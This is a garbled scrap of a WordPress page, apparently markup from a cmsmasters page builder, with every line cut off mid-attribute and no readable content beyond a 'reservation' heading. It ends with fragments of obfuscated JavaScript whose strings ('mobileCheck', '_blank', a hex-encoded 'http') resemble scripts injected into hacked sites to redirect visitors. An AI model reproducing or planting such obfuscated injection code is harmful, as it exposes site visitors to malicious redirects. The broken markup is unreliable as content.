
amily=”Poppins:400,300,500,600,700″
=”30″ animation_delay=”0″]Highlights of The
” button_target=”self”
tton_line_height=”50″
olid” animation_delay=”0″]Follow
=”100″ data_padding_top=”100″
at” data_bg_position=”top center”
” data_color=”default” data_bot_style=”default”
n][cmsmasters_column data_width=”1/2″]
”true” tablet_font_size=”30″ font_weight=”600″
 reservation[/cmsmasters_heading]
00″ font_style=”normal” text_align=”center”
ding]
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x